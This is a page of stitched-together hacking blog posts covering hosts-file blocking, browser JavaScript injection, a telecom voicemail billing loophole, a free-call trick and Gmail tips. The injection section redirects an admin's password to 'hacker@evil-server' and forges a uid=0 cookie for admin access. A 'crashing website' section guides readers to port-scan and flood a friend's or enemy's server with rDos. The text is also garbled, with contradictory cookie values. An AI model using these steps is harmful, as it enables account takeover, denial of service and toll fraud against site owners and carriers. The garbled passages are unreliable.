How to Block a Website?
Some times it becomes necessary to block a website on our Computers for one or other reason.You can easily and effectivily block access to a website by adding it to your Windows HOSTS file.Once the website is blocked in the HOSTS file,it will not appear in any of the browsers.That is,the website becomes completely unavailable.
1.Go to your HOSTS file which is located at:
C:\WINDOWS\SYSTEM32\DRIVERS\ETC for Vista and XP
C:\WINNT\SYSTEM32\DRIVERS\ETC for Win 2000
C:\WINDOWS for Windows 98 and ME
2. Open HOSTS with Notepad.
The default Windows HOSTS looks like this:
______________________
# Copyright © 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a “#” symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
#
127.0.0.1 localhost
_____________________________
3. Directly under the line that says 127.0.0.1 Localhost, you will want to type:
127.0.0.1 name of the URL you want to block
For example to block the website MySpace.com, simply type:
127.0.0.1 myspace.com
127.0.0.1 www.myspace.com
Other parts of MySpace could be blocked in a similar way:
127.0.0.1 search.myspace.com
127.0.0.1 profile.myspace.com
etc etc etc…
It is necessary to add a website with and without the “www.”. You can add any number of websites to this list.
4. Close Notepad and answer “Yes” when prompted.
5. After blocking the website, test it in any of the browser.If every thing is done as said above,the website must not appear in any of the web browsers. You should see a Cannot find server or DNS Error saying: “The page cannot be displayed”.
Some people suggest that your add a website to the Internet Explorer ‘Privacy’ settings. This does not block a site. It only stops that site from using cookies.
javascript injection attack
Javascript injections are simple to find and exploit. They’re used for editing client side data, mainly html forms and cookies. The only two commands that are of any use are void and alert. Alert is really simple understand just by looking at the pop up. Void is quite different, it’s used to modify forms or cookies.
Form editing:
Now it’s really simple to edit some form variables to change fiend names of even values. Lets imagine a page that sends the admin his password every time he clicks on a button:
input name="email" value="admin@some-rand-host.com" type="hidden"
input name="submit" value="Send Mail" type="submit"
Now we can see that in this cut of code that the main idea is to send an email to the hard coded address in the page (admin@some-rand-host). This is where javascript comes in handy to change the target email address:
This should be written directly into the url bar:
javascript:void(document.forms[0].email.value="hacker@evil-server")
Then we run the code by charging the url, then to view the results all you have to do is refresh the page.
Now read understanding the line:
first running the command : javascript:void()
then we define the variable we want to change: document.forms[0].email.value.
This means that we want to modify one of the forms inside the document, actually the form number 0. If it was the second form in then page then we would use: document.forms[1].email.value. Next we precise the name of the input control we want to modify followed by the field: … email.value.
So there you have it, you change the address of the recipient to your own for example then send a mail ![]()
Cookie editing:
Cookies are used to keep simple variables and values on a client machine inside temporary internet files, cookies. These cookies could be used for example to keep track of your connection status, current theme, or in the worst cases: your user rights. It’s probably the simplest way but also the most unsure and dangerous for the webmaster, use cookies to keep track of the user rights. To see the cookies that a site serves us we can use the alert command again: javascript:alert(document.cookie) From there we can see if there are any vulnerable fields that we might be able to inject and control. Imagine a cookie like this one:
use_theme=darkblue;user_name=hackr;uid=2;
Now you can see that the cookie actually holds onto the variable “rights” which means that we can easily try to change it’s value and check out the results by running a command like this one:
javascript:void(document.cookie="uid=0")With that line we just changed the value of uid from 2 to 1 which means that if the website treats uid 0 users as administrators then we are now admins
- Try these injections:
- javascript:alert("Hello!");
- This will bring up an alert box saying "Hello!"
- javascript:alert("Hello"); alert("World");
- This will bring up 2 alert boxes. The one in the front will say "Hello" and once you click OK, the one saying "World" will appear.
- javascript:alert(document.forms[0].to.value="something")
- This will change the value of form [0] to something.
- javascript:void(document.bgColor="blue")
- This will change the background color to blue. You can put any other color in the place of blue to change it to a different color.
- javascript:alert("The actual url is:\t\t" + location.protocol + "//" + location.hostname + "/" + "\nThe address URL is:\t\t" + location.href + "\n" + "\nIf the server names do not match, this may be a spoof.");
- This long injection will tell you the real server name of the site you are looking at. You should use it if you think that you are viewing a spoofed website. Or anytime just to make sure.
- javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.images; DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=Math.sin(R*x1+i*x2+x3)*x4+x5; DIS.top=Math.cos(R*y1+i*y2+y3)*y4+y5}R++}setInterval('A()',5); void(0);
- This long injection will make pictures fly around. Make sure to find a site like Google Images so there are more pictures!(If you press the refresh button, it goes really fast! might only work with MAC)
- javascript:alert("Hello!");
- javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.images; DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=Math.cos(R*x1+i*x1+x2)*x4+x5; DIS.top=Math.cos(R*y1+i*y2+y3)*y4+y5}R++}setInterval('A()',5); void(0);
- Note that this is an alternate to the spinning circle of pictures. It funnels the pictures in a snake-like motion.
- javascript:document.body.contentEditable='true';document.designMode='on';void0
- Note that this injection allows you to move things around on the webpage. However, any changes you make here are not permanent, and can only be seen by you.
Hack nepal telecom phone
Once again another trick have been found for NTC. You can call it whatever tips, tricks, tweaks, HACK or loophole since this feature has not been officially launched yet. The system I am talking about is Voice mail system for GSM Pre-paid users of NT. This will allow you to send receive voice message to specified phone (the receiver and sender both must have activated voice mail system in order to exchange voice messages).
And the thing which makes it special is that it's FREE, totally free. NTC doesn't charge any fees for sending and receiving voice message. This feature may come handy when you don't have any balance to call or SMS.
Nepal Telecom has been providing Voice Mail Box service since the beginning of Mobile Service in Nepal. Voice Mail Service allows the user to be always in touch. In order to use the voice mail service, user must have CALL FORWARDING facility. If the user wants his/her incoming calls to be diverted to the Voice Mail server on different conditions (like unconditionally, on busy, no reply or out of reach for postpaid and unconditionally only for prepaid subscriber ), he/she must set the call forward number as 011614 in the user's mobile set. When the call forward service to the voice mail is activated, the incoming calls will be diverted to the voice mail box according to the conditions specified by the user. The calling party can leave the voice message in the mail box of the called party. Once the message is recorded in the mail box, the user will be notified about the new message through Short Message Service (SMS).Dialing 011614 to send voice message costs you air time charge.
The user can then dial his voice mail box and check the new or old messages and manage mail box by dialing the Voice Mail number 011616. It should be noted that the user has to use own mobile SIM to access the voice mail service by this method. Once the user is connected to the voice mail server, the system will guide the user for different options in the service through interactive voice prompts. Users have to listen carefully to the guidelines provided by the system for familiarizing themselves to the service.
VMS Number for call deposit : 011614
- Voice Mail Subscription Charge : None
- Message Deposit Charge : When the Incoming Calls are transferred to Voice Mail Box, the message duration will be charged as the air time charge of the outgoing mobile calls.
- Message Retrieval Charge : There will be no extra charge for the retrieving the messages from the voice mail box.
- Mail Box Management Charge : No additional charge for Mail Box management (Active/Inactive)
VMS Number for call retrieval : 011616
Additional services available now:
- Miss call notification - some one dials a mobile number, if in case the call has been diverted to voice mail and the caller disconnect the call before the message deposit tone is heard, then the called number will be miss call information via sms.
- Heard Message Notification - A caller deposits a voice message. After the called party listens to the deposited message, the depositor (caller) will get sms confirming that his message has been heard by the called party.
- Nepal Telecom
To ACTIVATE VOICE MAIL SERVICE you'll have to follow the instructions below.
- Dial the code in bold letters in your phone, *21*011614# (This will send a service command to service provider and a message pops out with, Call Diverted or some thing similar to this. Never mind as you've dialed the number any message will be OK :) )
- Now you'll see a call divert icon in your normal stand by screen, the icon resembles the curved or turning arrow.
- Now check if the call divert works or not by calling to your own number.
- You'll be weclomed to Voice mail service after the notification of call diversion.
- Then you can Hangup.
- OK now get back to the phone where you have activated call divert option. Again in the stand by screen dial #21# . This will disable the call divert option and the call divert logo will disappear from your screen. Not every phone model shows call diver logo.
Congratulations, you've successfully activated the voice mail system from NTC.
You may ask, "where is the hack?" Here it is..
NTC claims the VMS Number for call deposit : 011614 , and dialing this number costs you airtime charge. So what you must do while sending voice message is follow the steps below, to SEND VOICE MAIL to another Voice mail service activated number)
- Put the following initial number while dialing any Voice mail service activated number, 011616984XXXXXXX i.e. 011616[YOUR NUMBER]
- Then follow the system guidlines.
To CHECK YOUR VOICE MAIL (INBOX)
- To check if you have voice mail or not, dial this number 011616, then follow the instructions by the robot.
I found this service pretty helpful. If you are not able to activate this system then don't hesitate to contact us. Enjoy Voice messaging ;)
UPDATE: This loophole is now removed by NTC. It no more works.
How to make unlimited free call using Yahoo messenger
I was exploring through some technology blogs. And I came across this blog, Techsense, where I found this really useful trick. I cannot guarantee you that this trick will work, but he claims that it works.
First you should be having yahoo messenger installed in your computer as most generally all
have it but in case if you dont have you can download it HERE
Sign up in your yahoo messenger as you usually do. There you'll see a box right on the top of the yahoo messenger containing some text (see in the snapshot below).

Fill the numbers given below in that field.
+18003733411When you make call to this number an operator will respond to you saying main menu. As soon as you hear get this response, reply them saying free call.
After few moment when you hear a beep tone, a dial pad will popup in your computer screen where you'll have to dial the destination number including the country and area code. You have talk time up to 5 minutes using this method. But again starting over from the above steps, you can make unlimited calls everyday.
crashing website using IP
Your friend or your enemy has made a little shitty website for whatever maybe a private server or anything.. And your feeling devious and want to crash it
TOOLS:
Port Scanner

Step Two: Now we must test to see if port 80 is open (it usually is).
This is very easy todo to Ok open up the port scanner you downloaded.
Once in the port scanner type in your Victims ip that you got from step 1.
It will ask you todo a range scan or a full scan (SELECT REANGE SCAN!) It will ask for conformaition you have to use a capital Y or a capital N! Now enter 79 for lowest port and 81 for highest hit enter than hit cap Y.
[X] = Closed
[X] Vulnerable = Open

Step Three ALMOST DONE:
The final and easiest step (IF PORT 80 IS CLOSED PICK A NEW SITE!)
If port 80 is open your on your way to crashing!!
Ok open Up rDos that you download.
Enter your victims ip that we got from step 1.
It will ask you for the port to attack use port 80 that is why we scaned to make sure 80 was open! If it is closed it will not work.
Hit enter.. *=Flooding -=Crashed Or didn't connect!
EXAMPLE:

Thanks for reading i hope this helps :)
new gmail hacking trick
It is interesting work to hack gmail and to know more about it's special features. Gmail beats all other email providers with its endless customization capabilities, Google product integration and fantastic spam filter. And today I am sharing you a very useful tricks, tips and cool hack for gmail. Take it to the next level with these Gmail power user tips and Greasemonkey extensions for Firefox. May this tricks and tips helps you to make you perfect g-mailer:)


You can also try Gmail Manager (also a Firefox extension), which adds a Gmail menu bar to the Firefox window. Juggle multiple accounts, sign in and out.




https://username:password@gmail.google.com/gmail/feed/atom
Then sign for a FeedBurner account to host and distribute it. Use a RSS to podcast site like AudioDizer.com or one of the many options at NextUp to create text-to-speech files. Voila! This hack is based on a tip from Mike Donaghy. For even more, check out these podcast resources.

